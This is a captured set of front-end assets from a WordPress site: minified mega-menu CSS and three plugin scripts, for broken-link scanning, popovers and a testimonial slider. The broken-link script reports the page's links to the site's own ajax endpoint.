#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-default-461836.cmm-horizontal.cmm-horizontal-align-left{text-align:left;}.cmm-container .cmm.cmm-theme-default-461836.cmm-horizontal.cmm-horizontal-align-right{text-align:right;}.cmm-container .cmm.cmm-theme-default-461836.cmm-horizontal.cmm-horizontal-align-center{text-align:center;}.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up li.menu-item-has-children > ul.menu,.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up li.menu-item-has-children > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up li.menu-item-has-children > .cmm-content-container{top:calc(100% + 40px);}.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up li.menu-item-has-children:hover > ul.menu,.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up li.menu-item-has-children:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up li.menu-item-has-children:hover > .cmm-content-container{top:0;}.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up > li.menu-item-has-children:hover > ul.menu,.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up > li.menu-item-has-children:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836.cmm-menu-fade-up > li.menu-item-has-children:hover > .cmm-content-container{top:100%;}.cmm-container .cmm.cmm-theme-default-461836.cmm-no-effect li > ul,.cmm-container .cmm.cmm-theme-default-461836.cmm-no-effect li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836.cmm-no-effect li > .cmm-content-container{-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}.cmm-container .cmm.cmm-theme-default-461836.cmm-no-effect li:hover > ul,.cmm-container .cmm.cmm-theme-default-461836.cmm-no-effect li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836.cmm-no-effect li:hover > .cmm-content-container{-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}@media (max-width:992px){.cmm-toggle-wrapper{display:block;}.cmm-toggle-wrapper .cmm-toggle.toggled-on .toggle-icon-close{display:inline-block;}.cmm-toggle-wrapper .cmm-toggle.toggled-on .toggle-icon-open{display:none;}.cmm-container{width:100%;clear:both;}.cmm-container .cmm.cmm-theme-default-461836{color:rgba(255, 255, 255, 0.6);display:none;position:absolute;padding:0 20px;background:#1f1f1f;background:-webkit-gradient(linear, left top, left bottom, from(#1f1f1f), to(#1f1f1f));background:-moz-linear-gradient(top, #1f1f1f, #1f1f1f);background:-ms-linear-gradient(top, #1f1f1f, #1f1f1f);background:-o-linear-gradient(top, #1f1f1f, #1f1f1f);background:linear-gradient(to bottom, #1f1f1f, #1f1f1f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f1f1f', endColorstr='#1f1f1f');}.cmm-container .cmm.cmm-theme-default-461836 a,.cmm-container .cmm.cmm-theme-default-461836 .cmm-nav-link{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-default-461836 a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 .cmm-panel-image{display:none;}.cmm-container .cmm.cmm-theme-default-461836 .vc_row .wpb_column{width:100%;}.cmm-container .cmm.cmm-theme-default-461836 .vc_row.wpb_row{background:none !important;}.cmm-container .cmm.cmm-theme-default-461836 li,.cmm-container .cmm.cmm-theme-default-461836 > li{width:100%;position:relative !important;}.cmm-container .cmm.cmm-theme-default-461836 li{border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-default-461836 li:last-child{border-bottom:0;}.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a:before,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link:before,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link:after{display:none;}.cmm-container .cmm.cmm-theme-default-461836 li > ul,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container{width:auto !important;position:static;opacity:1;visibility:visible;display:none;box-shadow:none;overflow:hidden;padding:0 !important;background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > ul.clever-toggled-on,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container.clever-toggled-on,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container.clever-toggled-on{display:block;}.cmm-container .cmm.cmm-theme-default-461836 li > ul,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper{padding:0 0 0 20px !important;border-top-width:1px;border-top-style:dotted;border-top-color:rgba(255, 255, 255, 0.2);background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > ul li,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper li{border-top-width:1px;border-top-style:dotted;border-top-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-default-461836 li > ul li:last-child,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li:last-child,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper li:last-child{border-bottom:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper{position:relative;left:auto;right:auto;top:auto;opacity:1;visibility:visible;display:block;box-shadow:none !important;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .wpb_wrapper .wpb_content_element,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .wpb_wrapper .wpb_content_element{margin:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu{background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu .sub-menu{background:none;padding-left:20px !important;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > .cmm-nav-link{padding:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu li,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li{border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li .cmm-nav-link{line-height:50px;border:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > a:hover{color:#fff;background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widgettitle,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widgettitle,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .widget-title,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget-title,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .wpb_heading,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .wpb_heading,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper .clever-custom-title,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .clever-custom-title{color:rgba(255, 255, 255, 0.6);line-height:50px;margin:0;padding:0;border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);background:none;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container ul.sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper{box-shadow:none;background:none;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container ul.sub-menu li > a,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container ul.sub-menu li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container ul.sub-menu li > a:hover,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper li > a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container ul.sub-menu > li,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper > li{padding:0;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container ul.sub-menu > li:hover,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper > li:hover{padding:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper > .vc_row{padding:10px 0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link{color:rgba(255, 255, 255, 0.6);background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper li > .cmm-nav-link{line-height:50px;padding:0;}.cmm-container .cmm.cmm-theme-default-461836 li .vc_column-inner{padding-top:0 !important;padding-bottom:0 !important;}.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a:before,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a:after{display:none;}.cmm-container .cmm.cmm-theme-default-461836 li .dropdown-toggle{display:none;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-dropdown-toggle{background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;display:block;font-size:16px;right:0;line-height:1.5;margin:0 auto;padding:13px 18px;position:absolute;text-shadow:none;top:0;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-dropdown-toggle i{transition:all 0.3s;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-dropdown-toggle.clever-toggled-on i{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.cmm-container .cmm.cmm-theme-default-461836 > li > a,.cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link{height:auto;line-height:50px;padding:0 !important;border:none;color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-default-461836 > li > a{background:none !important;}.cmm-container .cmm.cmm-theme-default-461836 > li > a:hover{border:none;color:#fff;background:none !important;}.cmm-container .cmm.cmm-theme-default-461836 > li:hover > a,.cmm-container .cmm.cmm-theme-default-461836 > li.current-menu-item > a,.cmm-container .cmm.cmm-theme-default-461836 > li.current-menu-ancestor > a{color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li.menu-item-has-children > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li.menu-item-has-children > .cmm-dropdown-toggle{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-default-461836 ul,.cmm-container .cmm.cmm-theme-default-461836 .widgettitle,.cmm-container .cmm.cmm-theme-default-461836 .widget-title,.cmm-container .cmm.cmm-theme-default-461836 .wpb_heading,.cmm-container .cmm.cmm-theme-default-461836 .clever-custom-title{background:none;}.cmm-container .cmm.cmm-theme-default-461836.cmm-horizontal.cmm-horizontal-align-left{text-align:left;}.cmm-container .cmm.cmm-theme-default-461836.cmm-horizontal.cmm-horizontal-align-right{text-align:left;}.cmm-container .cmm.cmm-theme-default-461836.cmm-horizontal.cmm-horizontal-align-center{text-align:left;}.cmm-container.toggled-on .cmm.cmm-theme-default-461836{display:table;}}@media (max-width:768px){.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children.cmm-hide-sub-items > ul.sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children.cmm-hide-sub-items > clever-sub-menu-container,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children.cmm-hide-sub-items > .cmm-content-container,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children.cmm-hide-sub-items > .cmm-dropdown-toggle{display:none !important;}}

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/broken-link-notifier/includes/js/results-front.js?ver=1.1.3
body_size: 1316
content:
jQuery( $ => {
    // console.log( 'Broken Link Notifier JS Loaded...' );

    // Which elements to check
    const elements = blnotifier_front_end.elements;

    /**
     * Highlight broken link on page
     */

    // Get the url query strings
    const queryString = window.location.search;
    const urlParams = new URLSearchParams( queryString );

    // Only continue if a broken link is being searched
    if ( urlParams.has( 'blink' ) ) {
        console.log( 'Looking for highlights; checking for broken links paused.' );
        const blink = urlParams.get( 'blink' );
        $.each( elements, function( tag, attr ) {
            $( tag ).not( '#wpadminbar ' + tag ).each( function( index ) {
                const link = $( this ).attr( attr );
                if ( link !== undefined && link.includes( blink ) ) {
                    $( this ).addClass( 'glowText' );
                    if ( $( this ).is( ':hidden' ) ) {
                        var msg = 'It looks like one or more of the links are hidden. To find them, try searching for it in your browser\'s Developer console.';
                        console.log( msg );
                        alert( msg );
                    } else {
                        console.log( 'The element should glow yellow if it is visible on the page. If you do not see it on the page, then it is hidden somewhere. Check any JavaScript elements, too. You can try searching for it in your browser\'s Developer console.' );
                    }
                }
            } )
        } );
        

    /**
     * Or find broken links on page after load (we don't want to notify if we're looking into it already)
     */
    } else {

        // Notice
        if ( blnotifier_front_end.show_in_console ) {
            console.log( '%c Fetching links using the Broken Link Notifier Plugin... ', 'background: #2570AC; color: white' );
        }

        // Fetch the links
        var headerLinks = [];
        var contentLinks = [];
        var footerLinks = [];

        $.each( elements, function( tag, attr ) {
            $( tag ).each( function( index ) {
                const link = $( this ).attr( attr );
                const inAdminBar = $( this ).parents( '#wpadminbar' ).length;
                const inHeader = $( this ).parents( 'header' ).length;
                const inFooter = $( this ).parents( 'footer' ).length;
                if ( link !== undefined && !inAdminBar ) {
                    if ( blnotifier_front_end.scan_header && inHeader ) {
                        headerLinks.push( link );
                    } else if ( blnotifier_front_end.scan_footer && inFooter ) {
                        footerLinks.push( link );
                    } else if ( !inHeader && !inFooter ) {
                        contentLinks.push( link );
                    }
                }
            } )
        } );

        // Console log
        if ( blnotifier_front_end.show_in_console ) {
            if ( blnotifier_front_end.scan_header ) {
                console.log( '%c Header links found: ', 'background: #222; color: #bada55' );
                console.log( headerLinks );
            }
            console.log( '%c Content links found: ', 'background: #222; color: #bada55' );
            console.log( contentLinks );
            if ( blnotifier_front_end.scan_header ) {
                console.log( '%c Footer links found: ', 'background: #222; color: #bada55' );
                console.log( footerLinks );
            }
            console.log( '%c Scanning for broken links... please wait. This may take a few minutes if there are a lot of links.', 'background: #2570AC; color: white' );
        }

        // Nonce
        var nonce = blnotifier_front_end.nonce;

        // Start the ajax
        $.ajax( {
            type : 'post',
            dataType : 'json',
            url : blnotifier_front_end.ajaxurl,
            data : { 
                action: 'blnotifier_blinks', 
                nonce: nonce,
                scan_header: blnotifier_front_end.scan_header,
                scan_footer: blnotifier_front_end.scan_footer,
                source_url: window.location.href,
                header_links: headerLinks,
                content_links: contentLinks,
                footer_links: footerLinks,
            },
            success: function( response ) {
                // Success
                if ( response.type == 'success' ) {
                    if ( blnotifier_front_end.show_in_console ) {

                        // Console
                        console.log( '%c Broken Link Scan Results: ', 'background: #2570AC; color: white' );
                        if ( response.notify ) {
                            console.error( response.notify );
                        } else {
                            console.info( 'No broken links found. :)' );
                        }
                        console.log( `%c ${response.timing} `, 'background: #2570AC; color: white' );
                    }

                    // Highlight all on page
                    if ( urlParams.has( 'blinks' ) && urlParams.get( 'blinks' ) == 'true' ) {
                        $.each( response.notify, function( s_index, section ) {
                            $.each( section, function( a_index, a ) {
                                $.each( elements, function( tag, attr ) {
                                    $( tag ).each( function( el_index ) {
                                        var href = $( this ).attr( attr );
                                        if ( a.link == href ) {
                                            $( this ).addClass( 'glowText' );
                                        }
                                    } );
                                } );
                            } );
                        } );
                    }

                // Failure
                } else if ( response.type == 'error' ) {
                    console.log( 'Scan failed. Please contact plugin developer.' );
                }
            }
        } )
    }
} )

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/js/popover-active.js?ver=6.6.4
body_size: 21
content:
(function($){
"use strict";
	
	var tooptip_elem = $('[data-toggle="popover"]');
	tooptip_elem.each(function () {
		jQuery(this).htbpopover();
		$('[data-toggle="popover"].show').htbpopover('show');
	});
	

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/js/testimonial-active.js?ver=6.6.4
body_size: 687
content:
jQuery(window).on('load', function() {
    jQuery('.htmegavc-testimonial-wrapper.slick-slider').each(function () {
        var $this = jQuery(this);
        testimonialOptions = jQuery(this).data('htmegavc-testimonial');

        var style = testimonialOptions.style  ? parseInt(testimonialOptions.style) : false;
        var autoplay = testimonialOptions.autoplay == 'true' ? true : false;
        var autoplaySpeed = testimonialOptions.autoplay_speed ? parseInt(testimonialOptions.autoplay_speed) : 3000;
        var dots = testimonialOptions.dots === 'true' ? true : false;
        var arrows = testimonialOptions.nav == 'true' ? true : false;
        var loop = testimonialOptions.loop === 'true' ? true : false;
        var nav_type = testimonialOptions.nav_type;
        var prev_icon = testimonialOptions.prev_icon;
        var next_icon = testimonialOptions.next_icon;
        var prev_text = testimonialOptions.prev_text;
        var next_text = testimonialOptions.next_text;
        var columns_on_desktop = testimonialOptions.columns_on_desktop  ? parseInt(testimonialOptions.columns_on_desktop) : '1';
        var columns_on_mobile = testimonialOptions.columns_on_mobile  ? parseInt(testimonialOptions.columns_on_mobile) : '1';
        var columns_on_tablet = testimonialOptions.columns_on_tablet  ? parseInt(testimonialOptions.columns_on_tablet) : '1';

        var prev_content = '';
        var next_content = '';

        if(nav_type == 'nav_type_icon'){
            prev_content = '<i class="'+ prev_icon +'"><i>';
            next_content = '<i class="'+ next_icon +'"><i>';
        } else {
            prev_content = prev_text;
            next_content = next_text;
        }


        if(style == 5){

            jQuery('.htmegavc-testimonial-for').slick({
                autoplay: autoplay,
                autoplaySpeed: autoplaySpeed,
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                fade: true,
                infinite: loop,
                asNavFor: '.htmegavc-testimonal-nav',
                lazyLoad:  'progressive'
            });

            jQuery('.htmegavc-testimonal-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.htmegavc-testimonial-for',
                dots: false,
                arrows: false,
                centerMode: true,
                focusOnSelect: true,
                centerPadding: '0',
                lazyLoad:  'progressive'
            });


        }else if(style == '4'){
            $this.slick({
                slidesToShow: 1,
                autoplay: autoplay,
                autoplaySpeed: autoplaySpeed,
                arrows: false,
                easing: 'ease-in-out',
                dots: dots,
                dotsClass: 'testi-pagination-dots',
                appendDots: jQuery('.testimonial-pagination'),
                lazyLoad:  'progressive'
            });

            jQuery('.testimonial-for').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                fade: true,
                asNavFor: '.testimonal-nav',
                lazyLoad:  'progressive'
            });
        } else {
            $this.slick({
                autoplay: autoplay,
                autoplaySpeed: autoplaySpeed,
                dots: dots,
                arrows: arrows,
                prevArrow: '<button class="htmegavc-testimonial-arrow-prev">'+ prev_content +'</button>',
                nextArrow: '<button class="htmegavc-testimonial-arrow-next">'+ next_content +'</button>',
                infinite: loop,
                slidesToShow: columns_on_desktop,
                centerMode: true,
                centerPadding: '0',
                lazyLoad:  'progressive',
                responsive: [{
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: columns_on_tablet
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: columns_on_mobile
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: columns_on_mobile
                        }
                    }
                ]
            });
        }
        
    });
});